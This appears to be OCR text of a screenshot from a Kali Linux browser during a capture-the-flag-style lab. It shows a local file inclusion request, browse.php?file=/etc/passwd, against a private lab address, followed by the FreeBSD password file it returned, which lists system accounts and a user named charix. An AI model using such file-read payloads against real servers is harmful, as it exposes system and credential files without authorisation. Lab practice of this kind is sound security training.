 10.129.1.254/browse.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - DavidGrande...
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin
/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp
programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged
user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var
/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin
/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh